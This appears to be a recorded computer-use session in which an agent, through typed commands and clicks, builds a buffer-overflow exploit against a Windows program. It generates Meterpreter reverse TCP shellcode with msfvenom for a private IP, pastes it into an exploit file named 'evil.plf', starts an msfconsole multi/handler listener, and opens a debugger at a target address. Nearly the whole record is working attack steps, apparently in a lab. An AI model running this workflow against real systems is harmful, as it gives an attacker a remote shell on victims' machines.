
- Generate Python-format Meterpreter reverse TCP shellcode for 192.168.43.28:4444, excluding bytes 00, 0A, 1A
type("msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.28 LPORT=4444 -b '\\x00\\x0A\\x1A' -f python")

mouse_move(126, 135)

- Paste the msfvenom buf lines over the selected badchars block in the exploit script
left_click(355, 178)

left_click(169, 425)

- In a new terminal, start msfconsole with multi/handler and the windows/meterpreter/reverse_tcp payload
left_click(65, 134)

type("msfconsole")

type("use")

type("multi/")

type("handler")
type("set payload")

type("windows/meterpreter/reverse_tcp")

- Review the handler options, set LHOST to 192.168.43.28, and run the listener
type("show options")

scroll("down", 3)

double_click(139, 375)

double_click(182, 375)

mouse_move(275, 468)

type("set")

type("lhost")

type("192.168")

type(".43.28")

type("run")

- Switch from the evil.plf exploit script to the Command Prompt window
left_click(480, 247)

- Maximize the CPU view and jump the disassembly to expression 6164172E
left_click(242, 56)
